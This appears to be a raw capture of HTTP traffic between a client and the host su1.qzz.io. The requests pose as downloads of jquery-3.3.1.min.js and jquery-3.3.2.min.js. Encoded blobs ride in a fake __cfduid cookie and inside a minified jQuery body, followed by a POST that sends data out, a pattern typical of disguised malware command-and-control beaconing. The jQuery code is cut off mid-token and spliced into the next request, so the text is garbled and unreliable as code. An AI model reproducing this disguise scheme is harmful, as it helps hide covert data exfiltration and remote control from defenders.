 GET /jquery-3.3.1.min.js HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http:
Accept-Encoding: gzip, deflate
Cookie: __cfduid=rwC-67YLDOm1rx7TtlsrDTzQHEqqgClaIW_52q2Hz2KZCyI6zZGdw_EY78HfawccS7vjobgEhGbC_9naDA6RV7KYZ97O4jVd9AcvL9MEulWBmZwKKk-YZpOsiW
rdzUyCmH2znkPaiF9Fn-xzifu3yFK1YNvvALKZIK9Ky1w8
Host: su1.qzz.io
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
Connection: Keep-Alive
Cache-Control: no-cache
n!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle
1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.p
h,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="
uo44nl2I_hYKXycNWdNM5HDgbWEGUxY5u0PccZQozPBlqO6ftR_JrPGmvvPbZReVtNNZvxtARcAis6-RhxkVBdx-onJLqIIv4gpZj0qsPmNe9tlU11iNQO98Q1Uu1EcfOtqq0A_M_Oj
kF1Aa3ji7GYsYJSkj8ab4sbJdaEfuGFgV0Rl3gLjWagmV6jt4HPqfdOdTvHnNgxpzcc0Wp2Ps7zNSchIBLPN0XVcA9WY8n2fIRPOsB9K8YjpNMiNxOw5KQBQ".(o=t.documentEleme
,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i
id 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mous
eave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this
(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,
n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegat
function(e,t,n){return 1===arguments.lenPOST /jquery-3.3.2.min.js?__cfduid=hXTnzbND0fy0TdL6tw HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http:
Accept-Encoding: gzip, deflate
Host: su1.qzz.io
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
Content-Length: 955
Connection: Keep-Alive
Cache-Control: no-cache